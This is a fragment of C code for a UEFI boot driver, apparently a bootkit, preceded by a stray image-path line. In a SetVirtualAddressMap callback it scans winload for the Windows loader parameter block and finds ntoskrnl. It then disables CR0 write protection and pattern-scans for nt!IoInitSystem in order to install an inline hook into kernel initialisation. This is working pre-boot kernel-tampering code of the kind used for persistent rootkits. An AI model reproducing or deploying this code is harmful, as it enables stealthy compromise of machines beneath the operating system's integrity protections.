 VOID EFIAPI NotifySetVirtualAddressMap(EFI_EVENT Event, VOID* Context)
{
/*
winload!OslpLogOsLaunch+0x21:
00000000`0090f949 488b83f0000000 mov rax,qword ptr [rbx+0F0h]
00000000`0090f950 4c8b88c0090000 mov r9,qword ptr [rax+9C0h]
00000000`0090f957 48b877be9f1a2fdd2406 mov rax,624DD2F1A9FBE77h
00000000`0090f961 49f7e1 mul rax,r9
00000000`0090f964 488b050d241e00 mov rax,qword ptr [winload!OslLoaderBlock (00000000`00af1d78)]
*/
UINT8 LogSig[] = { 0x48, 0xB8, 0x77, 0xBE, 0x9F, 0x1A, 0x2F, 0xDD }; // Signature around OslpLogOsLaunch+0x21 which has the move containing the LoaderBlock
UINT8 LogMsk[] = { 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 }; // All bytes are significant.
UINT64 LogOsLaunchScanBase = (UINT64)FindPattern(WinloadReturnAddress, 0x10000, LogSig, sizeof(LogSig), LogMsk);
PLOADER_PARAMETER_BLOCK LoaderBlock = *(PLOADER_PARAMETER_BLOCK*)(*(UINT32*)(LogOsLaunchScanBase + 0x10) + LogOsLaunchScanBase + 0x14);
if (LoaderBlock == NULL)
{
Print(L"[-] LPB was null, crashing on purpose.");
return;
}
KLDR_DATA_TABLE_ENTRY* KernelEntry = GetKernelModuleFromList(&LoaderBlock->LoadOrderListHead, L"ntoskrnl.exe");
gKernelBase = KernelEntry->ModuleBase;
// Disable write protection
UINT64 cr0 = AsmReadCr0();
AsmWriteCr0(cr0 & ~0x10000ull);
/*
nt!IoInitSystem:
fffff804`7d64a6fc 4883ec28 sub rsp,28h
fffff804`7d64a700 488d0541482000 lea rax,[nt!IopInitFailCode (fffff804`7d84ef48)]
fffff804`7d64a707 4889442438 mov qword ptr [rsp+38h],rax
fffff804`7d64a70c e83b88ffff call nt!IoInitSystemPreDrivers (fffff804`7d642f4c)
fffff804`7d64a711 84c0 test al,al
fffff804`7d64a713 0f8425740300 je nt!IoInitSystem+0x37442 (fffff804`7d681b3e) Branch
*/
UINT8 IoInitSysSig[] = { 0x48, 0x83, 0xEC, 0x28, 0x48, 0x8D, 0x05, 0x00, 0x00, 0x00, 0x00, 0x48, 0x89, 0x44, 0x24, 0x38, 0xE8, 0x00, 0x00, 0x00, 0x00, 0x84, 0xC0, 0x0F, 0x84 }; // Sta
UINT8 IoInitSysMsk[] = { 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0x00, 0x00, 0x00, 0x00 };
UINT8* IoInitSysScanBase = (UINT8*)FindPattern(gKernelBase, 0x1000000, IoInitSysSig, sizeof(IoInitSysSig), IoInitSysMsk) + 0x29;
IoInitSystem = (UINT32(*)(UINT64, UINT64, UINT64, UINT64))(IoInitSysScanBase);
SetupIoInitSystemHook((UINT8*)IoInitSystem, (VOID*)IoInitSystemHook);
AsmWriteCr0(cr0);
return;
}